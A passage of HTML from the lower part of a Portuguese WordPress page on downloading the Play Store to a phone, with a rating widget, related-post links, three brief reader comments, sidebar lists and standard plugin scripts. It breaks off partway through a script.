    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;528&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;132&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;3.1&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Voto post&quot;,&quot;legend&quot;:&quot;3.1\/5 - (132 votos)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Baixar Play Store para Celular&quot;,&quot;width&quot;:&quot;84.8&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 84.8px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            3.1/5 - (132 votos)    </div>
    </div>
<div class="crp_related     crp-rounded-thumbs"><p>Artigos relacionados:</p><ul><li><a href="https://www.playstorebaixar.com/baixar-play-store-para-android/"     class="crp_link post-526"><figure><img loading="lazy" decoding="async" width="150" height="150" src="https://www.playstorebaixar.com/wp-content/uploads/2017/09/índice-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="Play Store android" style="" title="Baixar Play Store para Android" srcset="https://www.playstorebaixar.com/wp-content/uploads/2017/09/índice-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2017/09/índice-65x65.jpg 65w, https://www.playstorebaixar.com/wp-content/uploads/2017/09/índice-60x60.jpg 60w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://www.playstorebaixar.com/wp-content/uploads/2017/09/índice-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2017/09/índice-65x65.jpg 65w, https://www.playstorebaixar.com/wp-content/uploads/2017/09/índice-60x60.jpg 60w" /></figure><span class="crp_title">Baixar Play Store para Android</span></a></li><li><a href="https://www.playstorebaixar.com/baixar-play-store-para-samsung/"     class="crp_link post-524"><figure><img loading="lazy" decoding="async" width="150" height="150" src="https://www.playstorebaixar.com/wp-content/uploads/2015/05/Play-Store-APK-5-5-8-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="Play Store" style="" title="Baixar Play Store para Samsung" srcset="https://www.playstorebaixar.com/wp-content/uploads/2015/05/Play-Store-APK-5-5-8-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2015/05/Play-Store-APK-5-5-8-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://www.playstorebaixar.com/wp-content/uploads/2015/05/Play-Store-APK-5-5-8-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2015/05/Play-Store-APK-5-5-8-65x65.jpg 65w" /></figure><span class="crp_title">Baixar Play Store para Samsung</span></a></li><li><a href="https://www.playstorebaixar.com/baixar-play-store-para-pc/"     class="crp_link post-498"><figure><img loading="lazy" decoding="async" width="150" height="150" src="https://www.playstorebaixar.com/wp-content/uploads/2014/07/Google-Play-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="Google Play Store Tablet" style="" title="Baixar Play Store para PC" srcset="https://www.playstorebaixar.com/wp-content/uploads/2014/07/Google-Play-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2014/07/Google-Play-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://www.playstorebaixar.com/wp-content/uploads/2014/07/Google-Play-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2014/07/Google-Play-65x65.jpg 65w" /></figure><span class="crp_title">Baixar Play Store para PC</span></a></li><li><a href="https://www.playstorebaixar.com/baixar-play-store-para-iphone/"     class="crp_link post-479"><figure><img loading="lazy" decoding="async" width="150" height="150" src="https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-iphone-1-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="baixar-play-store-para-iphone" style="" title="Baixar Play Store para iPhone" srcset="https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-iphone-1-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-iphone-1-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-iphone-1-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-iphone-1-65x65.jpg 65w" /></figure><span class="crp_title">Baixar Play Store para iPhone</span></a></li><li><a href="https://www.playstorebaixar.com/baixar-play-store-para-blackberry/"     class="crp_link post-485"><figure><img loading="lazy" decoding="async" width="150" height="150" src="https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-blackberry-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="baixar play store para blackberry" style="" title="Baixar Play Store para BlackBerry" srcset="https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-blackberry-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-blackberry-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-blackberry-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2016/10/baixar-play-store-para-blackberry-65x65.jpg 65w" /></figure><span class="crp_title">Baixar Play Store para BlackBerry</span></a></li><li><a href="https://www.playstorebaixar.com/baixar-play-store-para-tablet/"     class="crp_link post-490"><figure><img loading="lazy" decoding="async" width="150" height="150" src="https://www.playstorebaixar.com/wp-content/uploads/2016/10/play-store-para-tablet-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="play store para tablet" style="" title="Baixar Play Store para Tablet" srcset="https://www.playstorebaixar.com/wp-content/uploads/2016/10/play-store-para-tablet-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2016/10/play-store-para-tablet-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://www.playstorebaixar.com/wp-content/uploads/2016/10/play-store-para-tablet-150x150.jpg 150w, https://www.playstorebaixar.com/wp-content/uploads/2016/10/play-store-para-tablet-65x65.jpg 65w" /></figure><span class="crp_title">Baixar Play Store para Tablet</span></a></li></ul><div class="crp_clear"></div></div>						<div class="clearfix"></div>
		</div><!-- .entry-content -->
	<footer class="entry-meta"><span class="entry-categories"><a href="https://www.playstorebaixar.com/baixar-play-store/" rel="category tag">Baixar Play Store</a></span> </footer></article>
<div id="comments" class="comments-area">
			<h2 class="comments-title">
			3 Avaliações		</h2>

		
		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-746">
		<article id="comment-746" class="comment">
			<footer>
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/63df004a51cee1873cd21986af212cced22503c9c50b16c55f5392dae46e052c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63df004a51cee1873cd21986af212cced22503c9c50b16c55f5392dae46e052c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/>					<cite class="fn">Ana Victoria Souza Carvalho</cite> 				</div>
				
				<div class="comment-meta commentmetadata">
					<a href="https://www.playstorebaixar.com/baixar-play-store-para-celular/#comment-746">
						<time pubdate datetime="2017-10-08T22:57:53+00:00">
						outubro 8, 2017 at 10:57 pm						</time>
					</a>
									</div>
				
							</footer>

			<div class="comment-content"><p>Gostaria muito de baixar o Play Store no meu aparelho</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-746" data-commentid="746" data-postid="528" data-belowelement="comment-746" data-respondelement="respond" data-replyto="Responder para Ana Victoria Souza Carvalho" aria-label="Responder para Ana Victoria Souza Carvalho">Responder</a>			</div>
		</article> 
	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1834">
		<article id="comment-1834" class="comment">
			<footer>
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/4db4228aaebe3ab33f375af5b1e723acbb7cbc3726ecbd4da16d508d7e35a9c5?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4db4228aaebe3ab33f375af5b1e723acbb7cbc3726ecbd4da16d508d7e35a9c5?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/>					<cite class="fn">Chico Massingue</cite> 				</div>
				
				<div class="comment-meta commentmetadata">
					<a href="https://www.playstorebaixar.com/baixar-play-store-para-celular/#comment-1834">
						<time pubdate datetime="2018-05-09T12:21:32+00:00">
						maio 9, 2018 at 12:21 pm						</time>
					</a>
									</div>
				
							</footer>

			<div class="comment-content"><p>Estarei sempre convosco, um abraço a todos</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-1834" data-commentid="1834" data-postid="528" data-belowelement="comment-1834" data-respondelement="respond" data-replyto="Responder para Chico Massingue" aria-label="Responder para Chico Massingue">Responder</a>			</div>
		</article> 
	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-1910">
		<article id="comment-1910" class="comment">
			<footer>
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/60299609a3a6991a3a655d1f4c6c5186958dc0535cd1b926c34406b6dd01368e?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60299609a3a6991a3a655d1f4c6c5186958dc0535cd1b926c34406b6dd01368e?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/>					<cite class="fn">Moises</cite> 				</div>
				
				<div class="comment-meta commentmetadata">
					<a href="https://www.playstorebaixar.com/baixar-play-store-para-celular/#comment-1910">
						<time pubdate datetime="2018-05-26T22:21:53+00:00">
						maio 26, 2018 at 10:21 pm						</time>
					</a>
									</div>
				
							</footer>

			<div class="comment-content"><p>Gosto muito do telefone mais tem me dado muita dor de cabeça</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-1910" data-commentid="1910" data-postid="528" data-belowelement="comment-1910" data-respondelement="respond" data-replyto="Responder para Moises" aria-label="Responder para Moises">Responder</a>			</div>
		</article> 
	</li><!-- #comment-## -->
		</ol>

		
	
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baixar-play-store-para-celular/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://www.playstorebaixar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" name="comment" cols="50" rows="10" aria-required="true" tabindex="4"></textarea><p><input class="text-input" type="text" name="author" id="author" value="" size="22" tabindex="1" /><label for="author" class="comment-field">Nombre <span>*</span></label></p>
<p><input class="text-input" type="text" name="email" id="email" value="" size="22" tabindex="2" /><label for="email" class="comment-field">Email <span>*</span></label></p>
<p><input class="text-input" type="text" name="url" id="url" value="" size="22" tabindex="3" /><label for="url" class="comment-field">Página Web</label></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cf5c0b44a6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p></div>
	</div> <!-- #content -->

		<aside id="sidebar-primary" role="complementary">
		
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Posts recentes</h3>
		<ul>
											<li>
					<a href="https://www.playstorebaixar.com/hotmail-entrar-iniciar-sessao-hotmail/">Hotmail entrar &#8211; iniciar sessão Hotmail</a>
									</li>
											<li>
					<a href="https://www.playstorebaixar.com/baixar-play-store-para-tablet/">Baixar Play Store para Tablet</a>
									</li>
											<li>
					<a href="https://www.playstorebaixar.com/tutorial-como-baixar-whatsapp-messenger-gratis/">Como Baixar Whatsapp Messenger Gratis (Tutorial)</a>
									</li>
											<li>
					<a href="https://www.playstorebaixar.com/baixar-play-store-para-android/">Baixar Play Store para Android</a>
									</li>
											<li>
					<a href="https://www.playstorebaixar.com/baixar-play-store-para-samsung/">Baixar Play Store para Samsung</a>
									</li>
					</ul>

		</section><section id="block-3" class="widget widget_block"><div class="popular-posts"><h2>O mais visto hoje</h2><ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-iphone/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/479-featured-75x75.jpg" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/479-featured-75x75.jpg, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/479-featured-75x75@1.5x.jpg 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/479-featured-75x75@2x.jpg 2x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/479-featured-75x75@2.5x.jpg 2.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/479-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-iphone/" class="wpp-post-title" target="_self">Baixar Play Store para iPhone</a>
</li>
<li class="current">
<a href="https://www.playstorebaixar.com/baixar-play-store-para-celular/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/528-featured-75x75.jpg" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/528-featured-75x75.jpg, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/528-featured-75x75@1.5x.jpg 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/528-featured-75x75@2x.jpg 2x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/528-featured-75x75@2.5x.jpg 2.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/528-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-celular/" class="wpp-post-title" target="_self">Baixar Play Store para Celular</a>
</li>
<li>
<a href="https://www.playstorebaixar.com/tutorial-como-baixar-whatsapp-messenger-gratis/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/532-featured-75x75.png" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/532-featured-75x75.png, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/532-featured-75x75@1.5x.png 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/532-featured-75x75@2x.png 2x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/532-featured-75x75@2.5x.png 2.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/532-featured-75x75@3x.png 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/tutorial-como-baixar-whatsapp-messenger-gratis/" class="wpp-post-title" target="_self">Como Baixar Whatsapp Messenger Gratis (Tutorial)</a>
</li>
<li>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-tablet/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/490-featured-75x75.jpg" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/490-featured-75x75.jpg, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/490-featured-75x75@1.5x.jpg 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/490-featured-75x75@2x.jpg 2x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/490-featured-75x75@2.5x.jpg 2.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/490-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-tablet/" class="wpp-post-title" target="_self">Baixar Play Store para Tablet</a>
</li>
<li>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-android/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/526-featured-75x75.jpg" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/526-featured-75x75.jpg, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/526-featured-75x75@1.5x.jpg 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/526-featured-75x75@2x.jpg 2x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-android/" class="wpp-post-title" target="_self">Baixar Play Store para Android</a>
</li>
<li>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-blackberry/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/485-featured-75x75.jpg" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/485-featured-75x75.jpg, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/485-featured-75x75@1.5x.jpg 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/485-featured-75x75@2x.jpg 2x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/485-featured-75x75@2.5x.jpg 2.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/485-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-blackberry/" class="wpp-post-title" target="_self">Baixar Play Store para BlackBerry</a>
</li>
<li>
<a href="https://www.playstorebaixar.com/chrome-cleanup-o-novo-recurso-anti-virus-para-o-google-chrome/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/549-featured-75x75.jpg" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/549-featured-75x75.jpg, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/549-featured-75x75@1.5x.jpg 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/549-featured-75x75@2x.jpg 2x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/549-featured-75x75@2.5x.jpg 2.5x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/chrome-cleanup-o-novo-recurso-anti-virus-para-o-google-chrome/" class="wpp-post-title" target="_self">Chrome Cleanup, o novo recurso anti-vírus para o Google Chrome</a>
</li>
<li>
<a href="https://www.playstorebaixar.com/speedtest-teste-de-velocidade-da-sua-conexao/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/596-featured-75x75.png" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/596-featured-75x75.png, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/596-featured-75x75@1.5x.png 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/596-featured-75x75@2x.png 2x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/596-featured-75x75@2.5x.png 2.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/596-featured-75x75@3x.png 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/speedtest-teste-de-velocidade-da-sua-conexao/" class="wpp-post-title" target="_self">Speedtest, teste de velocidade da sua conexão</a>
</li>
<li>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-pc/" target="_self"><img src="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/498-featured-75x75.jpg" srcset="https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/498-featured-75x75.jpg, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/498-featured-75x75@1.5x.jpg 1.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/498-featured-75x75@2x.jpg 2x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/498-featured-75x75@2.5x.jpg 2.5x, https://www.playstorebaixar.com/wp-content/uploads/wordpress-popular-posts/498-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a>
<a href="https://www.playstorebaixar.com/baixar-play-store-para-pc/" class="wpp-post-title" target="_self">Baixar Play Store para PC</a>
</li>
</ul></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Em formação</h3><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.playstorebaixar.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-643"><a rel="privacy-policy" href="https://www.playstorebaixar.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.playstorebaixar.com/contato/">Contato</a></li>
</ul></div></section>	</aside>
	
</div> <!-- #content-sidebar -->
					</div> <!-- #main -->
						<footer id="footer" role="contentinfo">
						<div id="footer-content">
				<div class="container">
					<div id="copyright">Baixar Play Store &copy; 2026 - Google Play Store APK. ( Web NON oficial Play Store )</div>					<div class="clearfix"></div>
				</div>
			</div>
		</footer>
			</div> <!-- #wrap -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/play-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.playstorebaixar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://www.playstorebaixar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index-fa7c512c2b2285088ffdd4a82a5cbfd4.js" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.playstorebaixar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-72a12e26de9b75eb972e54a600fe36e5.js" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.playstorebaixar.com/wp-admin/admin-ajax.php","nonce":"7ec7d691d3"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.playstorebaixar.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
